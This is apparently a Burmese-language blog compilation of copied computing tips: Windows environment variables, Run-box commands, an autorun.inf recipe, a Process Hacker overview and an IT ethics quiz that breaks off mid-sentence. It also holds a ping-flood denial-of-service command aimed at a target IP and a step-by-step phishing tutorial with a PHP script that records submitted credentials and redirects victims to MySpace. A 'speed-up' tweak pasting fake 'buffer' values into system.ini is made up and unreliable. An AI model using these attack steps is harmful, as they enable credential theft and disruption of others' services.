* %allusersprofile%
* ကြန္ပ်ဳတာကို သံုးေနတဲ့သူ အားလံုးရဲ႕ Profile ေတြရွိေနတဲ့ ေနရာကို ျပေပးပါတယ္။
* %appdata%
* အသံုးခ်ေဆာ့ဖ္၀ဲေတြရဲ႕ အခ်က္အလက္ေတြ သိမ္းထားတဲ့ ေနရာပါ။
* %comspec%
* Command shell တကယ္ အလုပ္လုပ္ေနတဲ့ ေနရာ။
* %homedrive%
* လက္ရွိသံုးေနတဲ့ သူရဲ႕ Home Drive ေနရာ။
* %homepath%
* လက္ရွိသံုးေနတဲ့ သူရဲ႕ Home Drive လမ္းေၾကာင္း။
* %logonserver%
* လက္ရွိ၀င္သုံးေနတဲ့သူရဲ႕ Domain Controller
* %programfiles%
* ေဆာ့ဖ္၀ဲေတြ ထည့္သြင္းထားတဲ့ ေနရာ
* %systemdrive%
* ၀င္းဒိုးရဲ႕ ပင္မ Directory
* %systemroot%
* ၀င္းဒိုးရဲ႕ ပင္မ Root Directory
* %tmp% သို႔မဟုတ္ %temp%
* လက္ရွိသံုးေနတဲ့ ေဆာ့ဖ္၀ဲေတြ အလုပ္လုပ္လက္စ ဖိုင္ေတြရွိရာေနရာ
* %username%
* လက္ရွိသံုးေနတဲ့သူ အမည္
* %userdomain%
* လက္ရွိသံုးေနတဲ့ Domain အမည္
* %userprofile%
* လက္ရွိသံုးေနတဲ့သူရဲ႕ Profile ရွိရာေနရာ
* %windir%
* OS တင္ထားတဲ့ ေနရာ
ကြန္ပ်ဴတာ မွာ အသုံးျပဳ တဲ့ Run Command ေလးေတြ……………(This is used for command in computer ) …..
NOTE: If you interest to use this command ,you must be done as like this step.First go to the ‘run’,in this box you must be written ‘cmd’.You will see command box .In this box you write this command .Only not know computer command ………………………………………….Try it.We will get.
သုံးနည္းေလးပါ………..ပထမဆုံး”run box”ကုိ ဖြင့္ ရမွာပါ။window key နဲ ့R ကုိ တြဲ ႏွိပ္ ပါ။”Run box” က် လာပါ မယ္။
အဲဒီ”Run box” မွာ “cmd”လုိ ့ ရုိက္ ပါ။
“command box”ေလးက် လာ ပါ မယ္။
အဲဒီ “box” ေလးမွာ ဒီ “command”ေတြကုိ ရုိက္ ျပီးသုံးၾကည့္ ပါ။
သိ ျပီးသူမ်ားကုိ မရည္ရြယ္ပါဘူး..။.
1.Accessibility Control (command box )မွာ ရုိက္ ရမွာ က access.cpl
2.Add Hardware Wizard (command box )မွာ ရုိက္ ရမွာ က hdwwiz.cpl
3.Add/Remove Programs (command box )မွာ ရုိက္ ရမွာ က appwiz.cpl
4.Administrative Tools(command box )မွာ ရုိက္ ရမွာ က control admintools
5.Automatic Updates (command box )မွာ ရုိက္ ရမွာ က wuaucpl.cpl
6.Blutetooth Transfer Wizard (command box )မွာ ရုိက္ ရမွာ က fsquirt
7.Calculator(command box )မွာ ရုိက္ ရမွာ က calc
8.Certificate Manager (command box )မွာ ရုိက္ ရမွာ က certmgr.msc
9.Character Map (command box )မွာ ရုိက္ ရမွာ က charmap
10.Check Disk Utility (command box )မွာ ရုိက္ ရမွာ က chkdsk
11.Clipboard Viewer (command box )မွာ ရုိက္ ရမွာ က clipbrd
12.Command Prompt (command box )မွာ ရုိက္ ရမွာ က cmd
13.Component Services (command box )မွာ ရုိက္ ရမွာ က dcomcnfg
14.Computer Management (command box )မွာ ရုိက္ ရမွာ က compmgmt .msc
15.Date and Time Properties (command box )မွာ ရုိက္ ရမွာ က timedate.cpl
16.DDE Shares (command box )မွာ ရုိက္ ရမွာ က ddeshare
17.Device Manager (command box )မွာ ရုိက္ ရမွာ က devmgmt.msc
18.Direct X Control Pannel (If Installed)* (command box )မွာ ရုိက္ ရမွာ က
directx.cpl
19.Direct X Troubleshooter (command box )မွာ ရုိက္ ရမွာ က dxdiag
20.Disk Cleanup Utility (command box )မွာ ရုိက္ ရမွာ က cleanmgr
21.Disk Defragment (command box )မွာ ရုိက္ ရမွာ က dfrg.msc
22.Disk Management (command box )မွာ ရုိက္ ရမွာ က diskmgmt.msc
23.Disk Partition Manager (command box )မွာ ရုိက္ ရမွာ က diskpart
24.Display Properties (command box )မွာ ရုိက္ ရမွာ က control desktop
25.Display Properties (command box )မွာ ရုိက္ ရမွာ က desk.cpl
26.Display Properties (w/Appearance Tab Preselected) (command box )မွာ ရုိက္ ရမွာ က control color
27.Dr.Watson System Troubleshooting Utility (command box )မွာ ရုိက္ ရမွာ က drwtsn32
28.Driver Verifier Utility (command box )မွာ ရုိက္ ရမွာ က verifier
29.Event Viewer (command box )မွာ ရုိက္ ရမွာ က eventvwr.msc
30.File Signature Verification Tool (command box )မွာ ရုိက္ ရမွာ က sigverif
31.Findfast (command box )မွာ ရုိက္ ရမွာ က findfast.cpl
32.Folders Properties (command box )မွာ ရုိက္ ရမွာ က control folders
33.Fonts (command box )မွာ ရုိက္ ရမွာ က control fonts
34.Fonts Folder (command box )မွာ ရုိက္ ရမွာ က fonts
35.Free Cell Card Game (command box )မွာ ရုိက္ ရမွာ က freecell
36.Game Controllers (command box )မွာ ရုိက္ ရမွာ က joy.cpl
37.Group Policy Editor (XP Prof) (command box )မွာ ရုိက္ ရမွာ က gpedit.msc
38.Heart Card Game (command box )မွာ ရုိက္ ရမွာ က mshearts
39.Iexpress Wizard (command box )မွာ ရုိက္ ရမွာ က iexpress
40.Indexing Services (command box )မွာ ရုိက္ ရမွာ က ciadv.msc
41.Internet Properties (command box )မွာ ရုိက္ ရမွာ က inetcpl.cpl
42.IP Configuration (Display Connection Configuration) (command box )မွာ ရုိက္ ရမွာ က ipconfig/all
43.IP Configuration (Display DNS Cache Contents) (command box )မွာ ရုိက္ ရမွာ က ipconfig/displaydns
44.IP Configuration(Delete DNS Cache Contents) (command box )မွာ ရုိက္ ရမွာ က ipconfig/flushdns
45.IP Configuration (Release All Connections) (command box )မွာ ရုိက္ ရမွာ က ipconfig/release
46.IP Configuration(Refreshes DHCP& Re-Registers DNS) (command box )မွာ ရုိက္ ရမွာ က ipconfig/registerdns
47.IP Configuration(Display DHCP Class ID) (command box )မွာ ရုိက္ ရမွာ က ipconfig/showclassid
49.IP Configuration(Modifies DHCP Class ID) (command box )မွာ ရုိက္ ရမွာ က spconfig/setclassid
50.ava Control Panel (If Installed) (command box )မွာ ရုိက္ ရမွာ က jpicpl32.cpl
51.Java Control Panel(If Installed) (command box )မွာ ရုိက္ ရမွာ က javaws
52.Keyboard Properties (command box )မွာ ရုိက္ ရမွာ က control keyboard
53.Local Security Settings (command box )မွာ ရုိက္ ရမွာ က secpol.msc
54.Local Users and Groups (command box )မွာ ရုိက္ ရမွာ က lusrmgr.msc
55.Logs You Out of Windows (command box )မွာ ရုိက္ ရမွာ က logoff
56.Microsoft Chat (command box )မွာ ရုိက္ ရမွာ က winchat
57.Minesweeper Game (command box )မွာ ရုိက္ ရမွာ က winmine
58.Mouse Properties (command box )မွာ ရုိက္ ရမွာ က control mouse
59.Mouse Properties (command box )မွာ ရုိက္ ရမွာ က main.cpl
60.Network Connection (command box )မွာ ရုိက္ ရမွာ က ncpa.cpl
61.Network Setup Wizard (command box )မွာ ရုိက္ ရမွာ က netsetup.cpl
62.Notepad (command box )မွာ ရုိက္ ရမွာ က notepad
63.Nview Desktop Manager (If installed) (command box )မွာ ရုိက္ ရမွာ က
nvtuicpl.cpl
64.Object Packager (command box )မွာ ရုိက္ ရမွာ က packager
65.ODBC Data Source Administrator (command box )မွာ ရုိက္ ရမွာ က odbccp32.cpl
66.On Screen Keyboard (command box )မွာ ရုိက္ ရမွာ က osk
67.Opens AC3 Filter (If installed) (command box )မွာ ရုိက္ ရမွာ က ac3filter.cpl
68.Password Properties (command box )မွာ ရုိက္ ရမွာ က password.cpl
69.Performance Monitor (command box )မွာ ရုိက္ ရမွာ က perfmon
70.Phone and Modem Options (command box )မွာ ရုိက္ ရမွာ က telephon.cpl
71.Power Configuration (command box )မွာ ရုိက္ ရမွာ က powercfg.cpl
72.Printers and Faxes (command box )မွာ ရုိက္ ရမွာ က control printers
73.Printers Folder (command box )မွာ ရုိက္ ရမွာ က printers
74.Private Character Editor (command box )မွာ ရုိက္ ရမွာ က eudcedit
75.Quicktime(If Installed) (command box )မွာ ရုိက္ ရမွာ က QuickTime.cpl
76.Regional Settings (command box )မွာ ရုိက္ ရမွာ က intl.cpl
77.Registry Editor (command box )မွာ ရုိက္ ရမွာ က regedit
78.Registry Editor (command box )မွာ ရုိက္ ရမွာ က regedit32
79.Remote Desktop (command box )မွာ ရုိက္ ရမွာ က mstsc
80.Removable Storage (command box )မွာ ရုိက္ ရမွာ က ntmsmgr.msc
81.Removable Storage Operator Requests (command box )မွာ ရုိက္ ရမွာ က ntmsoprq.msc
82.Resultant Set of Policy(XP Prof) (command box )မွာ ရုိက္ ရမွာ က rsop.msc
83.Scanners and Cameras (command box )မွာ ရုိက္ ရမွာ က sticpl.cpl
84.Scheduled Tasks (command box )မွာ ရုိက္ ရမွာ က control schedtasks
85.Security Center (command box )မွာ ရုိက္ ရမွာ က wscui.cpl
86.Services (command box )မွာ ရုိက္ ရမွာ က services.msc
87.Shared Folders (command box )မွာ ရုိက္ ရမွာ က fsmgmt.msc
88.Shut Down Windows (command box )မွာ ရုိက္ ရမွာ က shutdown
89.Sounds and Audio (command box )မွာ ရုိက္ ရမွာ က mmsys.cpl
90.Spider Solitare Card Game (command box )မွာ ရုိက္ ရမွာ က spider
91.SQL Client Configuration (command box )မွာ ရုိက္ ရမွာ က cliconfg
92.System Configuration Editor (command box )မွာ ရုိက္ ရမွာ က sysedit
93.System Configuration Utility (command box )မွာ ရုိက္ ရမွာ က msconfig
94.System File Checker Utility (Scan Immediately) (command box )မွာ ရုိက္ ရမွာ က sfc/scannow
95.System File Checker Utility (Return to Default Setting (command box )မွာ ရုိက္ ရမွာ က sfc/revert
96.System File Checker Utility (Purge File Cache) (command box )မွာ ရုိက္ ရမွာ က sfc/purgecache
97.System File Checker Utility (Set Cache Size to size x) (command box )မွာ ရုိက္ ရမွာ က sfc/cachesize=x
98.System Properties (command box )မွာ ရုိက္ ရမွာ က sysdm.cpl
99.Task Manager (command box )မွာ ရုိက္ ရမွာ က taskmgr
100.Telnet Client (command box )မွာ ရုိက္ ရမွာ က telnet
101.User Account Management (command box )မွာ ရုိက္ ရမွာ က nusrmgr.cpl
102.Utility Manager (command box )မွာ ရုိက္ ရမွာ က utilman
103.Windows Firewall (command box )မွာ ရုိက္ ရမွာ က firewall.cpl
104.Windows Magnifier (command box )မွာ ရုိက္ ရမွာ က magnify
105. Windows Management Infrastructure (command box )မွာ ရုိက္ ရမွာ က wmimgmt.msc
106.Windows Update Launches (command box )မွာ ရုိက္ ရမွာ က wupdmgr
107.Windows XP Tour Wizard (command box )မွာ ရုိက္ ရမွာ က tourstard
108.Wordpad (command box )မွာ ရုိက္ ရမွာ က wordpad
http://burmaitshare.blogspot.comမွကူးယူထားပါသည္
Wednesday, November 30, 2011
ဟက္ကာမ်ားရဲ႕ လွ်ဳိ႕ဝွက္ခ်က္မ်ား
- Dos Attack ဆိုတာ Denial of Service Attack ကို ဆိုလိုျခင္း ျဖစ္ပါတယ္။
ကိုယ္တိုက္္ခိုက္လိုေသာသူ၏ services မ်ားကို ပိတ္ပင္ျခင္း တနည္းအားျဖင့္ သူ၏ လုပ္ငန္းမ်ား ဆက္လက္ မလုပ္ေဆာင္ႏိုင္ေအာင္ ရပ္ဆိုင္းပစ္ျခင္းတို႔ကို ဆိုလိုပါတယ္။
ကိုယ္တိုက္္ခိုက္လိုေသာသူ၏ services မ်ားကို ပိတ္ပင္ျခင္း တနည္းအားျဖင့္ သူ၏ လုပ္ငန္းမ်ား ဆက္လက္ မလုပ္ေဆာင္ႏိုင္ေအာင္ ရပ္ဆိုင္းပစ္ျခင္းတို႔ကို ဆိုလိုပါတယ္။
- End-user systems, servers, routers နဲ႕ Website စတာေတြကို တိုက္ခိုက္ႏိုင္ပါတယ္။
- တိုက္ခိုက္ဖို႔အတြက္ လိုအပ္ခ်က္မ်ားကေတာ့
၁. Command Prompt (CMD or DOS) windows system မွာ ပါလာၿပီးသား ျဖစ္ပါတယ္။
၂. တိုက္ခိုက္လိုေသာ ကြန္ပ်ဳဳတာ သို႕ website ၏ IP address
- Website ၏ IP address ကို ဘယ္လိုရႏိုင္မလည္းဆိုရင္
၁. CMD ကိုဖြင့္ပါ
၂. Nslookup website name ရိုက္ထည္႕ပါ (ဥပမာ- nslookup www.google.com)
၃. Website ၏ IP addresss က်လာပါလိမ့္မည္။
- စတင္တိုက္ခိုက္ျခင္း
၁. CMD ကိုဖြင့္ပါ။
၂. Ping Site-IP -l 65500 –n 10000000 –w 0.00001 လို႕ရိုက္ထည္႕ပါ။ (Site-IP ေနရာတြင္တိုက္ခိုက္
လိုသည္႕ကြန္ပ်ဳဳတာ (သို႕) website ၏ IP address ကိုရိုက္ထည္႕ရပါမည္။)
Site-IP = ေနရာတြင္တိုက္ခိုက္ လိုသည္႕ကြန္ပ်ဳဳတာ (သို႕) website ၏ IP address
ကိုရိုက္ထည္႕ရပါမည္။
-n 10000000 = အႀကိမ္10000000 တိုက္ခိုက္မည္ဟု ေျပာျခင္းျဖစ္သည္။ အႀကိမ္အေရအတြက္ကို ေျပာင္းလဲႏိုင္ပါတယ္။
-w 0.00001 = တႀကိမ္တိုက္ခိုက္ၿပီးေနာက္ ဘယ္ေလာက္ၾကာရင္ ေနာက္တခါ ထပ္တိုက္ခိုက္မွာလည္းကို ေျပာျခင္းပါတယ္။
သတိျပဳရမွာကေတာ့ -l, -n နဲ႕ -w ေတြကို ျဖဳတ္ၿပီးသုံးရင္ တိုက္ခိုက္ႏိုင္မွာ မဟုတ္ပါဘူး။
- အခုလို တိုက္ခိုက္ျခင္းကို “PING OF DEATH” လို႕လည္းေခၚပါတယ္ ။
အခုေျပာမွာက Myspace Webpage အတုဖန္တီးမွာျဖစ္ပါတယ္။ တစုံတဦးကို နစ္နာလိုေသာ ရည္ရြယ္ခ်က္ မရိွပါ။ နည္းပညာကို ပိုစိတ္၀င္စားလာေစရန္ႏွင့္ ကာကြယ္တတ္ရန္အတြက္သာ ျဖစ္ပါသည္။
Phishing ဆိုတာဘာလည္း ?
Web site အတုေတြကို ဖန္တီးတာေပါ့။ Identify theft ဆိုရင္လည္း မမွားပါဘူး
Web site အတုဆိုတာကို နားမလည္ဘူး?
Web site အတုဆိုတာ နာမည္ႀကီးတဲ့ website ေတြကို သူ႕ပုံစံအတိုင္း ဖန္တီးထားတာဘဲ ျဖစ္ပါတယ္။
ဘာလို႔ ဖန္တီးတာလည္း ?
ဥပမာ ေျပာရရင္ gmail ပုံစံ site တခု ဖန္တီးလိုက္မယ္ဆိုပါစို႕…
အဲဒီ web site အတုနဲ႕သြား၀င္မိရင္ ကိုယ့္ gmail user name နဲ႕ password ေတြပါသြားၿပီေပါ့...
ဘယ္လို ဖန္တီးမွာလည္း ?
၁။ ပထမဆုံး website အတု ဖန္တီးခ်င္တဲ့ တကယ့္ site ကိုသြားပါ။
MySpace site ကို ဖန္တီးခ်င္တယ္ ဆိုပါစို႕ http://myspace.com ကိုသြားပါ။
၂။ Webpage ရဲ႕ source ကို ၾကည္႕ပါ။ ေနာက္ၿပီး copy လုပ္ပါ။
၃။ အခုသင့္မွာ webpage ရဲ႕ source ရိွေနၿပီဆိုရင္… အဲဒါေတြကို web hosting တစ္ခုခုမွာတင္လိုက္ပါ
အဲဒီ hosting ဟာ php enable ျဖစ္ရပါမယ္။
၄။ Web hosting မွာတင္ၿပီး index.html ဆိုတဲ့ file အေနနဲ႕ save လုပ္ပါ။
Index.html နဲ႕ save လိုက္ရင္ default home page ျဖစ္သြားမွာမို႕လို႕ပါ။
၅။ Php script တခု တည္ေဆာက္ပါမယ္။ ဘာလို႔လည္းဆိုရင္ သင့္ webpage အတြက္ log file တခု ဖန္တီးခ်င္လို႔ရယ္၊ ေနာက္ၿပီး တကယ့္ website ကို လမ္းေၾကာင္းေျပာင္းသြားဖို႔အတြက္ပါ။
၆။ Notepad ကို ဖြင့္ပါ log.txt ဆိုတဲ့ file name နဲ႕ save လုပ္ပါ။
Index.html ကို upload လုပ္ထားတဲ့ site မွာဘဲသြားၿပီး upload လုပ္ပါ။
၇။ Php script နဲ႕ပတ္သက္လို႔ ေလ့လာခ်င္ရင္ေတာ့ ဒီ site ေတြကို သြားပါ။
www.tizag.com, www.w3schools.com, မွာ သြားေရာက္ေလ့လာႏိုင္ပါတယ္။
header (’Location: http://myspace.com ‘);
$handle = fopen(”log.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
}
fwrite($handle, “\r\n”);
fclose($handle);
exit;
?>
၇။ အေပၚကျပထားတဲ့ code ေတြကို Notepad ေပၚမွာေရးခ်ၿပီး redirect.php ဆိုတဲ့နာမည္နဲ႕ သိမ္းလိုက္ပါ
ေနာက္ upload လုပ္ပါ။
၈။ Index.html မွာ ျပင္စရာေလးေတြ က်န္ေနေသးပါတယ္။ ဒီေတာ့ index.html ကို notepad နဲ႕ဖြင့္ပါ။
action= ကိုရွာပါ။ action နဲ႕ ပတ္သက္တာေတြက အမ်ားႀကီးပါ အဓိကလိုခ်င္တာက user name နဲ႕ password ေတြကို ဘယ္မွာသြားၾကည္႕ တယ္ဆိုတဲ့လမ္းေၾကာင္းကိုသိခ်င္တာပါ။ ဒီမွာေတာ့ E-mail ဆိုတဲ့ နာမည္ေလးနဲ႕ဘဲ index file ထဲမွာ ထပ္ရွာလိုက္ပါအုန္း။
၉။ action ထဲမွာ ပါ၀င္တဲ့ စာသားေတြကို ဖ်က္ၿပီး။ redirect.php ကို အစားထိုးပါ။
အခုဆိုရင္ေတာ့သင္ဟာ webpage အတု တစ္ခုကို တည္ေဆာက္ၿပီးသြားပါၿပီ……..။
http://burmaitshare.blogspot.comမွကူးယူထားပါသည္
Auto Run File မ်ားလုပ္ျခင္း
1) Notepad ကိုဖြင့္ပါ။
2) ျပီးရင္ ေအာက္က Code ေတြကိုေရးေပးလိုက္ပါ။
[autorun]
OPEN=INSTALL\Setup_filename.EXE
ICON=INSTALL\Setup_filename.EXE
3) ျပီးရင္ File Name မွာ ၾကိဳက္တာေရးျပီး ေနာက္ဆံုးမွာ .inf ဆိုျပီး
Save လိုက္ပါ။
မွတ္ခ်က္။ File ေတြကို CD ၊ DVD မွာထည့္ရင္ ဘာ Folder မွမခံပါနဲ့
ဒါဆိုရင္ပိုေကာင္းလိမ့္မယ္။ Setup-filename.EXE ေနရာမွာေတာ့
ကိုလိုခ်င္တဲ့ EXE File နာမည္ကိုဘဲထည့္ေပးပါ။ ဥပမာ ကိုလိုခ်င္တာက
Photoshop.EXE ဆိုရင္ အဲ့ဒီအတိုင္းဘဲထည့္ေပးလိုက္ပါ။ ဘာမွမေျပာင္းပါနဲ့။
4) ျပီးရင္ CD ဒါမွမဟုတ္ DVD တခုခုထဲကိုထည့္ျပီး Burn လိုက္ပါ။ Autorun ပါ ပါပေစ။
5) Burn လို့ျပီးျပီးဆိုရင္ အဲ့ဒီ Burn လိုက္တဲ့ CD ၊ DVD ကို Computer ထဲကိုျပန္ထည့္ၾကည့္ပါ။
Autorun ပါလိမ့္မယ္။ Autorun မခဲ့ရင္ လဲ My Computer ကိုသြားျပီး DVD ၊ CD Drive ကိုႏွိပ္လိုက္ရင္
သူ Autorun ေပးပါလိမ့္မယ္။
နညး္ပညာဖလွယ္ရာမွကူးယူထားပါသည္
ကြန္ပ်ဴတာ ျမန္ဆန္ေစခ်င္
နည္းလမ္း(၁)
1. Start မွ Run ကုိ ဖြင့္ပါ။
2. regedit ကုိ ႐ုိက္ဖြင့္ပါ။ ပြင့္လာပါက HKEY_CURRENT_USER > Control > Desktop ကုိ Select မွတ္ပါ။ ညာဘက္တြင္ MenuShowDelay ကုိ Select မွတ္ၿပီး Double Click လုပ္ပါ။ Value data တြင္ 0 ေပးလုိက္ပါ။
နည္းလမ္း(၂)
1. Start မွ Run ကုိ ဖြင့္ပါ။
2. system.ini ကုိ ႐ုိက္ဖြင့္ပါ။
3. ေပၚလာတဲ႔ box အာက္ဆံုးတြင္ ယခု page buffer=100000kbps load=100000kbps Download=100000kbps save=100000kbps back=100000kb စာသားကုိ Copy ကူးထည့္လုိက္ပါ။
4. ၿပီးလွ်င္ Save လုပ္ၿပီး စက္ကုိ Restart လုပ္လုိက္ပါ။ စက္ပုိမုိ ျမန္ဆန္လာမည္ကုိ သိရွိလာပါလိမ့္မယ္။
နည္းပညာဖလွယ္ရာမွကူးယူထားပါသည္
Computer လုပ္ငန္းစဥ္အတြက္ Process Hacker

Computer ကို ဖြင့္ၿပီး စသံုးလိုက္တာနဲ႔စနစ္ေနာက္ကြယ္မွာ အလုပ္လုပ္ေနတဲ့ application ေတြ ရွိေနပါတယ္။ ဒါေတြကို ကၽြန္ေတာ္တို႔သိထားသင့္ပါတယ္။ Windows Task Manager နဲ႔ စစ္ၾကည့္ႏိုင္ေပမယ့္ အေသးစိတ္ေတာ့မသိႏိုင္ပါ။ ဒီ အားနည္းခ်က္ကို Process Hacker က အားျဖည့္ေပးျခင္း ျဖစ္ပါတယ္။ Process Hacker က ေဖ်ာက္ထားတဲ့ ၊ ဖြက္ထားတဲ့ လုပ္ငန္းစဥ္မ်ားကိုပါ သိတာတယ္။ တစ္ခ်ိဳ႕က ဒါေတြ သိစရာမလိုဘူးလို႔ ေျပာၾကပါတယ္။ Computer မွာ Error ေတြ ခဏခဏ တက္ေနတဲ့အခါ (သို႔) စနစ္က အလုပ္ေကာင္းေကာင္း မလုပ္တဲ့အခါ ေနာက္ကြယ္မွာ ဘာေတြျဖစ္ေနလဲဆိုတာ ကၽြန္ေတာ္တို႔ သိဖို႔ လိုလာပါၿပီ။......ဆက္ၾကည့္ပါစို႔
Process Hacker Process Hacker ကို ကၽြန္ေတာ္တို႔ Computer က လုပ္ငန္းစဥ္မ်ားနဲ႔ ၀န္ေဆာင္မႈမ်ားကို ထိန္းခ်ဳပ္ႏိုင္တဲ့ Feature-packed Tool လို႔ ဆိုရေအာင္။ ေအာက္ေဖာ္ျပပါပံုမွာ ကြန္ပ်ဴတာအလုပ္လုပ္ေနတဲ့ လုပ္ငန္းစဥ္မ်ားကို ေတြ႕ႏိုင္ပါတယ္။ Process Hacker က အဆင့္ဆင့္ ျပေပးထားပါတယ္။
အထက္တြင္ ေဖာ္ျပထားေသာ ပံုတြင္ ေအာက္ပါစာရင္းမ်ားကို ေတြ႕ႏိုင္ပါတယ္။
- လုပ္ငန္းလုပ္ေဆာင္မႈ အျပည့္အစံုစာရင္းနဲ႔ ၄င္းတို႔ကို ထိန္းခ်ဳပ္ႏိုင္တဲ့အမိန္႔မ်ား ( start, stop, pause, resume and delete)
- ကြန္ရက္ ( network connection ) ဆက္သြယ္မႈစာရင္း
- လုပ္ငန္းစဥ္အားလံုးအတြက္ အခ်က္အလက္မ်ား၊ ေဆာင္ရြက္မႈမွတ္တမ္း၊ အႏၱရာယ္မ်ားစာရင္း၊ virtual mempry ေျမပံု၊ အခ်က္အလက္ျပေျမပံု စသည္တို႔ကို ၾကည့္ႏိုင္ပါတယ္။
- ထို႔အျပင္ လုပ္ငန္းစဥ္အားလံုးကို အျပည့္အ၀ ထိန္းခ်ဳပ္ဖို႔ရာ လုပ္ေဆာင္ခ်က္မ်ားလည္းပါ၀င္ပါတယ္။ ( ဥပမာ - လံုျခံဳေရးဆိုင္ရာ ေဆာ့ဖ္၀ဲမ်ားရဲ႕ ကာကြယ္ေပးႏိုင္တဲ့ လုပ္ငန္းစဥ္၊ driver ေဆာ့ဖ္၀ဲမ်ား ရဲ႕ စြမ္းေဆာင္ရည္၊ ၄င္းတို႔ကို ဆိုင္းငံထားျခင္း၊ ရပ္ျခင္း၊ ျပန္လည္လုပ္ေဆာင္ေစျခင္းမ်ား ျဖစ္ပါတယ္။
- IceSword, avast!, anti-virus, AVG antivirus, COMODO Internet Security စတဲ့ လုပ္ငန္းစဥ္မ်ားကို ထိန္းခ်ဳပ္ျခင္း၊
- ေဖ်ာက္ထားတဲ့ ၊ ဖြက္ထားတဲ့ လုပ္ငန္းစဥ္မ်ားကို ရွာေဖြျခင္းနဲ႔ ၄င္းတို႔ကိုရပ္ဆိုင္းျခင္း၊ Process Hacker သည္ Hacker Defender, FU ကဲ့သို႔ ေဖ်ာက္ထားတဲ့ rootkits မ်ားကို ခ်ိတ္ဆက္ျခင္း Terminating IceSword
Hacker Defender detection- DLL ထည့္ျခင္းနဲ႔ ျပန္ျဖဳတ္ျခင္းနဲ႔ အျခားမ်ားစြာေသာ လုပ္ေဆာင္ခ်က္မ်ား ပါ၀င္ပါတယ္။
ကဲ... ေဒါင္းေလာ့ယူမယ္ဆိုရင္ေတာ့... http://processhacker.sourceforge.net/ မွာသြားယူႏိုင္ပါတယ္
နည္းပညာဖလွယ္ရာမွကူးယုူထားပါသည္
အုိင္တီ သမားတေယာက္ ရွိသင့္သည့္ ကုိယ္က်င့္တရားမ်ား
အုိင္တီ သမား တစ္ဦး အေနနဲ႔ လုိက္နာရမဲ႔ ကုိယ္က်င့္ တရား အမ်ား အျပား ရွိပါသည္။ ျပည္ပတြင္ အလုပ္ လုပ္ေနသည့္ အုိင္တီ သမား မ်ားသည္ ထုိ ကုိယ္က်င့္ တရားမ်ားကုိ အထူး ဂရုစုိက္ ၾကရပါသည္။ အုိင္တီ သမား၏ ကုိယ္က်င့္ တရားမ်ား ဆုိင္ရာ ဘာသာရပ္သည္ ႏုိင္ငံတစ္ကာ အဆင့္မွီ တကၠသုိလ္မ်ားတြင္ အုိင္တီပညာ ဘြဲ႕ယူရန္ သင္ၾကားမည္ ဆုိပါက မျဖစ္မေန သင္ယူရမည့္ ဘာသာရပ္ ျဖစ္သည္။ အုိင္တီသမား တစ္ဦး အေနျဖင့္ ရွိအပ္သည့္ Genearl Moral Imperatives ေခၚ အေျခခံ ကုိယ္က်င့္ တရားမ်ားျဖင့္ ျပည့္စုံျခင္း ရွိမရွိ ေအာက္ပါ ေမးခြန္း (၄) ခုကုိ ၏ အဆုိကုိ အမွန္၊ အမွား ေရြးခ်ယ္ ေျဖဆုိၾကည့္ျခင္းျဖင့္ ကုိယ္တုိင္ ဆန္းစစ္ႏုိင္ပါမည္။
ေမးခြန္း(၁)
မိမိသည္ ဘုန္းႀကီးေက်ာင္း၊ သုိ႕မဟုတ္ ဘုရားေက်ာင္း ကဲ႔သုိ႔ေသာ ကုသုိလ္ျဖစ္ အဖြဲ႔ အစည္းတြင္ ကြန္ပ်ဴတာႏွင့္ ပတ္သက္၍ အခမဲ႔ ကူညီလုပ္ကုိင္ ေပးေနသည္။ မိမိ ကုသုိလ္ျဖစ္ လုပ္ေပးေနသည့္ ကိစၥမ်ား တစ္ခါတစ္ရံ မၿပီးျပတ္သည့္အခါ မိမိ၏ အလုပ္ခြင္တြင္ မိမိအသုံးျပဳေနသည့္ ကြန္ပ်ဴတာကုိ အားလပ္သည့္ အခ်ိန္တြင္ အသုံးခ်၍ လုပ္ေပးသည္။ အဘယ္ေၾကာင့္ ဆုိေသာ္ မိမိသည္ အလွဴဒါနကုိ အမ်ားအတြက္ ျပဳလုပ္ေပးျခင္း ျဖစ္ၿပီး အျခား ကုိယ္ေရး ကုိယ္တာ ကိစၥအတြက္ အလုပ္မွ ကြန္ပ်ဴတာကုိ သုံးျခင္းမဟုတ္။ ထုိ႔အျပင္ အလုပ္ခြင္မွ အားလပ္သည့္ အခ်ိန္မွသာ အလုပ္မွ ကြန္ပ်ဴတာကုိ အသုံးျပဳသည္ ျဖစ္သျဖင့္ အလုပ္ကုိ မထိခုိက္ပါ။ ထုိ႔ေၾကာင့္ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိမွန္ပါသလား၊ မွားပါသလား ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
မိမိသည္ ဘုန္းႀကီးေက်ာင္း၊ သုိ႕မဟုတ္ ဘုရားေက်ာင္း ကဲ႔သုိ႔ေသာ ကုသုိလ္ျဖစ္ အဖြဲ႔ အစည္းတြင္ ကြန္ပ်ဴတာႏွင့္ ပတ္သက္၍ အခမဲ႔ ကူညီလုပ္ကုိင္ ေပးေနသည္။ မိမိ ကုသုိလ္ျဖစ္ လုပ္ေပးေနသည့္ ကိစၥမ်ား တစ္ခါတစ္ရံ မၿပီးျပတ္သည့္အခါ မိမိ၏ အလုပ္ခြင္တြင္ မိမိအသုံးျပဳေနသည့္ ကြန္ပ်ဴတာကုိ အားလပ္သည့္ အခ်ိန္တြင္ အသုံးခ်၍ လုပ္ေပးသည္။ အဘယ္ေၾကာင့္ ဆုိေသာ္ မိမိသည္ အလွဴဒါနကုိ အမ်ားအတြက္ ျပဳလုပ္ေပးျခင္း ျဖစ္ၿပီး အျခား ကုိယ္ေရး ကုိယ္တာ ကိစၥအတြက္ အလုပ္မွ ကြန္ပ်ဴတာကုိ သုံးျခင္းမဟုတ္။ ထုိ႔အျပင္ အလုပ္ခြင္မွ အားလပ္သည့္ အခ်ိန္မွသာ အလုပ္မွ ကြန္ပ်ဴတာကုိ အသုံးျပဳသည္ ျဖစ္သျဖင့္ အလုပ္ကုိ မထိခုိက္ပါ။ ထုိ႔ေၾကာင့္ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ 